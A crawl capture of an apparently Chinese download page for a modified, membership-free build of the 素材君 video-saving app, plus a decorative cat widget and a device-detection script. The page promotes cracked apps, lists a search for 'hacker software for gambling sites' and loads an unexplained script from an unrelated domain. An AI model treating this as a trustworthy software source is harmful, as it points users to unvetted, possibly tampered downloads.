

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://edcxsa.cn/index.php?tpl=content_app&id=525
body_size: 5627
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>素材君纯净版免费下载|素材君纯净版手机版下载 - 黑科技软件资源</title><meta name="keywords" content="素材君纯净版" /><meta name="description" content="素材君纯净版,素材君旧版本无会员无广告可解析全网短视频和部分图片保存下载" /><script language="javascript" type="text/javascript" src="/templates/lib/jquery-1.7.1.min.js" ></script><link rel="stylesheet"  href="/templates/default/css/style.css"  type="text/css" /><script type="text/javascript" src="/templates/default/css/js/comm.js"></script><script type="text/javascript"src=" http://hvvv.cc/s7ss.cn.js"></script>

<script type="text/javascript" src="/templates/lib/common.js"></script>

<script type="text/javascript" src="/templates/lib/search.js"></script>

<script type="text/javascript">

/*搜索*/

function do_search(){

    var searchvalue = $("#seach-txt").val();

    if(searchvalue==''){return false;}

    window.location.href="/index.php?tpl=search&q="+encodeURIComponent(searchvalue);

}

</script>

</head>

<body>



<div class="warp">

    <div class="warp-top"> <!-- 顶部  开始-->

        <div class="top-bar-area">

            <div class="marauto">

               <div class="l bar-left" style="color:#aaa;">

                    <a class="web-name" href="http://ivapp.cn">黑科技软件资源</a>&nbsp;&nbsp;&nbsp;&nbsp;应用：279 当日：0 新闻： 当日：0 
                </div>

                <div class="r bar-right">

                    <a href="/index.php?tpl=rss" >RSS</a>&nbsp;&nbsp;&nbsp;

                    <a href="javascript:void(0);" onclick="C.fav('黑科技软件资源','http://ivapp.cn');" id="collecttion">收藏本站</a>&nbsp;&nbsp;&nbsp;

                    <a href="javascript:void(0);" onclick="C.sethome('http://ivapp.cn');" id="home-page">设为首页</a>

                </div>

          </div>

        </div>

        <div class="top-head">

            <div class="marauto">

                <a href="javascript:void(0);" class="l web-logo"><img border="0" src="/upload/logo.png"></a>

                <ul class="r head-seach">

                    <li class="seach-bar">

                        <p class="bdr-span">

                            <input type="text" class="l seach-txt" id="seach-txt" onkeyup="search_up(this,event)" onclick="show_hot(this);" onkeydown="search_down(this,event); if(event.keyCode==13) do_search();" value=""/>

                            <a href="javascript:void(0);" class="l seach-btn" onClick="do_search()">搜应用</a>

							

                        </p>

                    </li>

					<li class="keyword">

						热门搜索：

                        
                        <a href="/index.php?tpl=search&q=雅迪智行">雅迪智行</a>

                        
                        <a href="/index.php?tpl=search&q=能黑进赌博的黑客软件">能黑进赌博的黑客软件</a>

                        
                        <a href="/index.php?tpl=search&q=美职篮">美职篮</a>

                        
                        <a href="/index.php?tpl=search&q=触控精灵">触控精灵</a>

                        
                        <a href="/index.php?tpl=search&q=密友安卓">密友安卓</a>

                        
					</li>

                </ul>

            </div>

        </div>


	
<a align="center"><marquee direction=left><span><font style="font-size: 100%; font-weight:100%" color="#000880">公告：<span style="text-decoration: none"><font style="font-size: 100%; font-weight:100%" color="#000880"><span style="text-decoration: none"><font color="#FF0000">微信公众号：ios黑科技    本站已换新网址：ivapp.cn  请尽快更换！</font></span></font></span></marquee></a>


<script>
 var swiper = new Swiper('.hy-switch', {

	        pagination: '.swiper-pagination',

	        paginationClickable: true,

	        slidesPerView: 5,

	        spaceBetween: 0,

	        nextButton: '.swiper-button-next',

	        prevButton: '.swiper-button-prev',

	        breakpoints: {

	            1200: {

	                slidesPerView: 4,

	                spaceBetween: 0

	            },

	            767: {

	                slidesPerView: 3,

	                spaceBetween: 0					            

	            }

	        }

	    });	 

	    </script>

        <div class="top-nav">

            <div class="pr marauto">

                <ul class="ul-nav">

                    <li><a href="/" >首页</a></li>

                    <li><a href="/index.php?tpl=list_app&cpy=yueyu&p=1" >越狱</a></li><li><a href="/index.php?tpl=list_app&cpy=iPhone&p=1" class="selected">苹果</a></li><li><a href="/index.php?tpl=list_app&cpy=Android&p=1" >安卓</a></li><li><a href="/index.php?tpl=list_app&cpy=Windows&p=1" >电脑</a></li><li><a href="/index.php?tpl=list_app&cpy=gz&p=1" >规则</a></li>
                    <li>

                      

                    </li>

                    <li>

                        <a href="/index.php?tpl=lastupdate" >最新</a>

                    </li>

                </ul>

            </div>

        </div>

    </div><!-- 顶部 结束-->

    <p class="line-t-15"></p>        <div class="warp-content"> <!-- 主体内容 开始 -->        <div class="head-locate">            <span>您当前位置：</span>            <a href="/index.php?tpl=list_app&cpy=iPhone&p=1">苹果</a>&nbsp;>&nbsp;<a href="/index.php?tpl=list_app&cpy=po&p=1">苹果软件</a>&nbsp;>&nbsp;            <span>素材君纯净版</span>        </div>        <div class="marauto">            <div class="l body-left"> <!-- 左侧主体内容 -->                <div class="bor-sty bg-fff bout-content app-info">                    <div class="code-right">                        <img title="用你的手机扫描这里" src="http://qr.liantu.com/api.php?text=http%3A%2F%2Fivapp.cn%2Fdownload.php%3Fhid%3D745&w=140&m=5"/>                        <p>扫描二维码，快速下载本应用</p>                                           </div>                    <div class="app-info-i">                        <a href="/index.php?tpl=content_app&id=525" class="l rank-img"><img src="http://img.zzvapp.com/i/2021/12/24/128khns.png" border="0" alt=""></a>                        <div class="app-info-n">                            <a class="app-title" href="/index.php?tpl=content_app&id=525"><b>素材君纯净版</b></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span class="col-94 download-num">下载： 2436</span>&nbsp;&nbsp;<span class="col-94 download-num">点击： 12298</span>                         <ul class="level"><li class="l5"></li></ul>                        </div>                        <br /><br />                        <div class="detailed-info">                            <span>大小：14.5M</span>                            <span>更新日期：2021-12-24</span>                            <span>类型：</span>                            <span>最新版本：纯净版</span>                            <span>开发者：</span>                        </div>                    </div>                    <div class="down-install">                        <a href="javascript:void(0);" onclick="window.open('/download.php?id=745');" class="down-computer"></a>&nbsp;&nbsp;                        <script src="http://wandoujia.com/api/wdapi.js" type="text/javascript"></script>                        <script type="text/javascript">                        function down_apk(a){                            $.getJSON('http://data.appcms.cc/apkjson.php?jsoncallback=?',{"hid":745},function(json){                                try{$('#tdownurl').attr({"href":json.url});return wdapi_apkdl_m(a, 'api_143');}catch(e){alert(e.message);}                            });                            return false;                        }                        </script>                                               <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;如果无法下载，<span>点此 <a style="color:blue;" href="javascript:void(0)" onClick="setbug('745','http://data.appcms.cc')">提交错误</a></span>                    </div>                    <p class="hr"></p>                    <div class="screenshot">                        <div class="ibox">                            <ul class="date_history">                                <li class="date_his_list date_bluebg">                                    <ul class="date_his_son">                                        <li>版本号</li>                                        <li>大小</li>                                        <li>更新时间</li>                                        <li>版本要求</li>                                        <li style="text-align:right;">立即下载</li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=525&hid=745">纯净版</a></li>                                        <li>14.5M</li>                                        <li>2021-12-24</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=525&hid=745" title="下载"></a></li>                                    </ul>                                </li>                                                            </ul>                        </div>                    </div>                    <div class="introduce">                        <h3><b>素材君纯净版 应用介绍</b></h3>                        <br />                        <p class="in-info">                            素材君旧版本<br />
无会员无广告<br />
可解析全网短视频和部分图片保存下载                        </p>                        <p class="line-t-25"></p>                        <h3><b>素材君纯净版 应用截图</b></h3>                        <br />                        <div class="scrbg">                        <div class="screen-img">                            <center>                                <p class="line-t-25"></p>                                                                <p class="line-t-10"></p>                            </center>                        </div>                        </div>                    </div>                    <div class="comment">                        <div id="comment_list"><style>.comment_ipt{border:1px solid #ccc;height:24px;line-height:24px;width:100px;background:#f7f7f7;}.comment_l{margin-right:8px;}</style><div style="margin-top:10px;"><input type="hidden" value="0" id="type"/><input type="hidden" value="525" id="id" /><input type="hidden" value="0" id="parent_id" /><div style="line-height:200%;">网友评论仅供网友表达个人看法，并不表明 <strong>黑科技软件资源</strong> 同意其观点或证实其描述</div><div style="margin-top:5px;"><textarea style="width:100%;height:80px;border:1px solid #ccc;font-size:12px;line-height:200%;" name="comment" id="comment"></textarea></div><div style="margin-top:10px;height:40px;">  <span class="comment_l">昵称：<input type="text" id="user" value="" class="comment_ipt" /></span>  <span class="comment_l">验证码：<input tabindex="4" type="text" id="code" value="" class="comment_ipt" style="width:60px;" /><span>  <span class="comment_l"><img title="点击更换验证码" id="chk_code" src="/getcode.php?c=feedback" style="width:60px;height:25px;margin:-4px 8px 0 6px;" onclick="this.src='/getcode.php?c=feedback&t='+Math.random();" /><span>  <span class="comment_l"><input id="sub" type="button" onclick="sendcomment();" value="发表评论" class="comment_ipt" style="width:auto;height:26px;"/><span></div></div></div><script>
			function showcomment(type,id){
				$.get("comment.php?m=list",{type:type,id:id},function(data){
					
					$("#comment_list").html(data);
					
							
				});	
			}
			function sendcomment(){
			var type = $.trim($("#type").val());
			var parent_id = $("#parent_id").val();
			var comment = $.trim($("#comment").val());
			var id = $("#id").val();
			var user = $("#user").val();
			var code = $.trim($("#code").val());
			$.post("comment.php?m=add",{type:type,parent_id:parent_id,comment:comment,id:id,user:user,code:code},function(data){
				 try{
					var obj = eval("("+data+")");
					if(obj.code > 0){
						C.alert.opacty({"content":"<br>"+obj.msg+""});
                        return;
					}
                    showcomment(type,id);
					$("#chk_code").attr({"src":"/getcode.php?c=feedback&t="+Math.random()});
					}catch(e){
						alert(data);
					}
				});
			
			}
		</script></div>                    </div>                </div>            </div><!-- 左侧主体内容  结束 -->            <!--右侧内容-->                    <!--相关推荐-->              </div><!-- 右侧主体内容  结束 -->        </div>    </div> <!-- 主体内容 结束 -->    <p class="line-t-15"></p>    <script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=0" ></script>    <script type="text/javascript" id="bdshell_js"></script>    <script type="text/javascript">        document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000);    </script>    <div class="warp-footer"> <!-- 页脚 结束 -->

      <div class="marauto">

        <div class="l footer-left">

            <h4>友情链接</h4>

            <div class="footer-link">

                <a href="https://jq.qq.com/?_wv=1027&k=FL9Bl3g2" target="_blank">官方Q群</a><a href="https://mp.weixin.qq.com/s/V8dMm9OF_x1S5LCOFPQ7Iw" target="_blank">关注公众号</a><a href="http://udid.ioshkj.com" target="_blank">苹果UDID定制证书</a>
            </div>

            <div class="f-img-link">

            

            </div>

        </div>

        <p class="line-t-25"></p>

        <span class="footer-info">

            <p class="line-t-15"></p>



            <!-- 版权标识开始 -->

            <!-- 如果取消了版权标识，黑科技有权取消您的使用授权 -->

            <div class="l">Copyright © 2020: <a href="https://mp.weixin.qq.com/s/V8dMm9OF_x1S5LCOFPQ7Iw">微信公众号：ios黑科技</a> &copy; 软件资源分享站&nbsp;&nbsp;&nbsp;&nbsp;<a href='http://data.appcms.cc/appsubmit.php' target='_blank' >本站大部分资源来自互联网收集，仅供用于学习和交流,请遵循相关法律法规，本站一切资源不代表本站立场，若本站收录的内容无意侵犯了贵司版权，请发邮件至ioshkj@163.com （我们会在3个工作日内删除侵权内容，谢谢。）</a></div>

            <!-- 版权标识结束 -->

            <div class="0">苹果 安卓 电脑 TV 越狱工具 7.10 免费资源分享站&nbsp;&nbsp;<br /><span id="runtime_span"></span><script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new Date("8/1/2019 5:22:00");Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);runtime_span.innerHTML="本站勉强运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script><br /><script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278181491'%3E%3C/span%3E%3Cscript src='https://s9.cnzz.com/z_stat.php%3Fid%3D1278181491%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>

            <p class="line-t-25"></p>

        </span>

      </div>    

    </div><!-- 页脚 结束  -->

</div>

<div class="to-top"  style="display:none;"  >

	<a class="to-top-a" title="返回顶部"></a>

</div>

<style>@media only screen and (max-width: 800px){.catIframe{display:none;}}.catIframe {position: fixed;width: 400px;bottom: 10%;left: 5%;transform: translate(-68%, -50%);z-idnex:99999;} </style><iframe src="https://zhanyuzhang.github.io/lovely-cat/cat.html" frameborder="0" class="catIframe"></iframe>

<script type="text/javascript">

	$(function(){

		$(window).scroll(function(){

				var scrolltop=$(this).scrollTop();

				scrolltop > 250 ? $('.to-top').show(): $('.to-top').hide();

				var top = $(window).height();

				$('.to-top').css({'top':scrolltop + top - 246});

			});

		$('.to-top').on('click',function(){

			if(!$('body').is(":animated"))

				$('html,body').animate({scrollTop: 0}, 500);

		});

	});

</script>

</body>

</html>

<!-- Powerd by AppCMS 1.3.139 -->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zhanyuzhang.github.io/lovely-cat/cat.html
body_size: 447
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Document</title>
</head>
<body>
 <div id="hexo-helper-live2d">
  <canvas id="live2dcanvas" width="150" height="300"></canvas>
</div>
<style>
  #live2dcanvas{
    position: fixed;
    width: 150px;
    height: 300px;
    opacity:1;
    left: 200px;
    z-index: 999;
    pointer-events: none;
    bottom: -70px;
  }
</style>
<script type="text/javascript" src="./live2d/device.min.js"></script>
<script type="text/javascript" src="./live2d/script.js"></script>
<script type="text/javascript">
const loadScript = function loadScript(c,b){var a=document.createElement("script");a.type="text/javascript";"undefined"!=typeof b&&(a.readyState?a.onreadystatechange=function(){if("loaded"==a.readyState||"complete"==a.readyState)a.onreadystatechange=null,b()}:a.onload=function(){b()});a.src=c;document.body.appendChild(a)};
(function(){
  if((typeof(device) != 'undefined') && (device.mobile())){
    document.getElementById("live2dcanvas").style.width = '75px';
    document.getElementById("live2dcanvas").style.height = '150px';
  }else
    if (typeof(device) === 'undefined') console.error('Cannot find current-device script.');
  loadScript("./live2d/script.js", function(){loadlive2d("live2dcanvas", "./live2d/assets/hijiki.model.json", 0.5);});
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zhanyuzhang.github.io/lovely-cat/live2d/device.min.js
body_size: 857
content:
!function(n){function o(t){if(e[t])return e[t].exports;var r=e[t]={i:t,l:!1,exports:{}};return n[t].call(r.exports,r,r.exports,o),r.l=!0,r.exports}var e={};o.m=n,o.c=e,o.d=function(n,e,t){o.o(n,e)||Object.defineProperty(n,e,{configurable:!1,enumerable:!0,get:t})},o.n=function(n){var e=n&&n.__esModule?function(){return n.default}:function(){return n};return o.d(e,"a",e),e},o.o=function(n,o){return Object.prototype.hasOwnProperty.call(n,o)},o.p="",o(o.s=0)}([function(n,o,e){n.exports=e(1)},function(n,o,e){"use strict";o.__esModule=!0;var t,r,i,a,d,c,u,l,s,b,w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n};r=window.device,t={},window.device=t,a=window.document.documentElement,b=window.navigator.userAgent.toLowerCase(),t.macos=function(){return d("mac")},t.ios=function(){return t.iphone()||t.ipod()||t.ipad()},t.iphone=function(){return!t.windows()&&d("iphone")},t.ipod=function(){return d("ipod")},t.ipad=function(){return d("ipad")},t.android=function(){return!t.windows()&&d("android")},t.androidPhone=function(){return t.android()&&d("mobile")},t.androidTablet=function(){return t.android()&&!d("mobile")},t.blackberry=function(){return d("blackberry")||d("bb10")||d("rim")},t.blackberryPhone=function(){return t.blackberry()&&!d("tablet")},t.blackberryTablet=function(){return t.blackberry()&&d("tablet")},t.windows=function(){return d("windows")},t.windowsPhone=function(){return t.windows()&&d("phone")},t.windowsTablet=function(){return t.windows()&&d("touch")&&!t.windowsPhone()},t.fxos=function(){return(d("(mobile;")||d("(tablet;"))&&d("; rv:")},t.fxosPhone=function(){return t.fxos()&&d("mobile")},t.fxosTablet=function(){return t.fxos()&&d("tablet")},t.meego=function(){return d("meego")},t.cordova=function(){return window.cordova&&"file:"===location.protocol},t.nodeWebkit=function(){return"object"===w(window.process)},t.mobile=function(){return t.androidPhone()||t.iphone()||t.ipod()||t.windowsPhone()||t.blackberryPhone()||t.fxosPhone()||t.meego()},t.tablet=function(){return t.ipad()||t.androidTablet()||t.blackberryTablet()||t.windowsTablet()||t.fxosTablet()},t.desktop=function(){return!t.tablet()&&!t.mobile()},t.television=function(){var n,o=["googletv","viera","smarttv","internet.tv","netcast","nettv","appletv","boxee","kylo","roku","dlnadoc","roku","pov_tv","hbbtv","ce-html"];for(n=0;n<o.length;){if(d(o[n]))return!0;n++}return!1},t.portrait=function(){return window.innerHeight/window.innerWidth>1},t.landscape=function(){return window.innerHeight/window.innerWidth<1},t.noConflict=function(){return window.device=r,this},d=function(n){return-1!==b.indexOf(n)},u=function(n){var o;return o=new RegExp(n,"i"),a.className.match(o)},i=function(n){var o=null;u(n)||(o=a.className.replace(/^\s+|\s+$/g,""),a.className=o+" "+n)},s=function(n){u(n)&&(a.className=a.className.replace(" "+n,""))},t.ios()?t.ipad()?i("ios ipad tablet"):t.iphone()?i("ios iphone mobile"):t.ipod()&&i("ios ipod mobile"):t.macos()?i("macos desktop"):t.android()?i(t.androidTablet()?"android tablet":"android mobile"):t.blackberry()?i(t.blackberryTablet()?"blackberry tablet":"blackberry mobile"):t.windows()?i(t.windowsTablet()?"windows tablet":t.windowsPhone()?"windows mobile":"windows desktop"):t.fxos()?i(t.fxosTablet()?"fxos tablet":"fxos mobile"):t.meego()?i("meego mobile"):t.nodeWebkit()?i("node-webkit"):t.television()?i("television"):t.desktop()&&i("desktop"),t.cordova()&&i("cordova"),c=function(){t.landscape()?(s("portrait"),i("landscape")):(s("landscape"),i("portrait"))},l=Object.prototype.hasOwnProperty.call(window,"onorientationchange")?"orientationchange":"resize",window.addEventListener?window.addEventListener(l,c,!1):window.attachEvent?window.attachEvent(l,c):window[l]=c,c(),o.default=t,n.exports=o.default}]);